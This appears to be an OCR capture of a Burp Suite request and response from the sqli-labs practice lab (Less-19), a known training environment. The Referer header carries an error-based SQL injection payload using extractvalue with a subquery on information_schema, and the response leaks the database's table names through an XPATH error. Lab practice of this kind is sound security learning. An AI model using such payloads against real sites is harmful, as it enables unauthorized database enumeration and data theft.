 Send
Cancel
Target: ht
Request
Pretty Raw Hex
\n
1 POST /sqli-labs/Less-19/ HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://192.168.225.132
10 Connection: close
11 Referer: ' OR extractvalue(1,concat("!",(SELECT group_concat(table_name) FROM
information_schema.tables WHERE table_schema = 'security'))) OR '
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render
\n
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.225.1
Your Referer is: ' OR extractvalue(1,concat("!",(SELECT group_concat(table_name) FROM information_schema.tables
WHERE table_schema = 'security'))) OR '
XPATH syntax error: '!emails,referers,uagents,users'
SUCCESSFULLY
LOGGED IN